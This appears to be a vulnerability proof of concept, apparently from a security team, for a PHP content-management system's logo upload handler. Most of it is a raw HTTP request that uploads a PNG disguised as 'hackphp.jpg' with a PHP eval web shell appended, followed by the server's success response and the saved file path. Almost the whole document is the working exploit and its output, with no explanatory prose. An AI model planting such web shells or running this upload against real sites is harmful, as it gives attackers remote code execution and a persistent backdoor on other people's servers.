 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4038084145603188861118315​1555
Content-Length: 2042
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/system/function/upload.inc.php?filename=logourl
Cookie: dhtmlgoodies_expandedNodes=%2C14%2C; PHPSESSID=cff8c38914b000bda693bea29605d727; member_user=clown; member_userid=4
Upgrade-Insecure-Requests: 1
-----------------------------40380841456031888611183151555
Content-Disposition: form-data; name="FILE_UPLOAD[]"; filename="hackphp.jpg"
Content-Type: image/jpeg
PNG
IHDR K l f sRGB gAMA a
pHYs t t f x IDATx^ 1
@B, H % ! $ X K b @B, H % ! $ X K b
@B, H % ! $ X K b @B, H % ! $ X K b
@B, H % ! $ X K b @B, H % ! $ X K b
@B, H % ! $ X K b @B, H % ! $ X K b
@B, H % ! $ X K b @B, H % ! $ X K b
@B, H % ! $ X K b @B, H % ! $ X K b
@B, H % ! $ X K b @B, H % ! $ X K b
@B, H % 0 p IEND B <?php
@eval($_POST["pass"]);
?>
-----------------------------40380841456031888611183151555
Content-Disposition: form-data; name="Submit"
-----------------------------40380841456031888611183151555--
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Dec 2020 02:21:24 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Length: 1125
8 Connection: close
9 Content-Type: text/html
10
11 <script>window.top.main.document.getElementById('logourl').value='uploadfile/image/20201204/202012041021240.jpg'</script><
script>window.top.main.document.getElementById('dialogCase').style.display='none'; </script><!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
15 <title> ! </title>
16 <LINK href="../../admin/css/css.css" type=text/css rel=stylesheet>
17 </head>
18 <body>
19 <table width="100%" border="0" align="center" style="padding-top:8px;padding-bottom:8px;">
20 <form id="form1" name="upload" enctype="multipart/form-data" method="post" action="?action=upload&type=0&filename=logourl">
21 <tr>
22 <td align="center"> w !
23 <input type="file" name="FILE_UPLOAD[]" class="input"/></td>
24 </tr>
25 <tr>
26 <td align="center">&nbsp;</td>
27 </tr>
28 <tr>
29 <td align="center"><input type="submit" name="Submit" value=" " class="button"/></td>
30 </tr></form>
31 </table>
32
33 </body>
34 </html>
35
None安全团队